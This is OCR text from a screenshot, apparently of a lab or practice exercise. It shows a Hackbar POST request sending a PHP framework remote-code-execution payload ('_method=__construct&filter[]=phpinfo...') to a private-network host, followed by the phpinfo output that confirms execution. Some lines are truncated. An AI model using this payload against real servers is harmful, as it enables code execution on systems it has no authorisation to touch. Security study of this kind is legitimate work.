 10.10.11.20:10226/index.php?s=captcha
php
Hackbar
Encryption
Encoding
Load
Split
Run
http://10.10.11.20:10226/index.php?s=captcha
Enable Post data
_method=__construct&filter[]=phpinfo&method=get&
server[REQUEST_METHOD]=1
Enable Referer
PHP Version 7.2.12
System
Linux abd59aa62694 5.3.0-51-generic #44~18.04.2-Ubuntu SMP Thu Apr 23 14:27:18 UTC
Build Date
Nov 28 2018 22:57:24
Configure Command
'./configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-
dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp'
enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-curl' '--with-libed
with-zlib' '--with-libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi' 'build_alias=x86_
Server API
Apache 2.0 Handler
Virtual Directory Support
disabled
Configuration File (php.ini) Path
/usr/local/etc/php
Loaded Configuration File
(none)
Scan this dir for additional .ini files
/usr/local/etc/php/conf.d
Additional .ini files parsed
/usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
PHP API
20170718
PHP Extension
20170718
Zend Extension
320170718
Zend Extension Build
API320170718,NTS
PHP Extension Build
API20170718,NTS
Debug Build
no
Thread Safety
disabled
Zend Signal Handling
enabled
Zend Memory Manager
enabled
Zend Multibyte Support
provided by mbstring
IPv6 Support
enabled
DTrace Support
disabled
Registered PHP Streams
https, ftps, compress.zlib, php, file, glob, data, http, ftp, phar
Registered Stream Socket Transports
tcp, udp, unix, udg, ssl, tls, tlsv1.0, tlsv1.1, tlsv1.2
Registered Stream Filters
zlib.*, convert.iconv.*, string.rot13, string.toupper, string.tolower, string.strip_tags, convert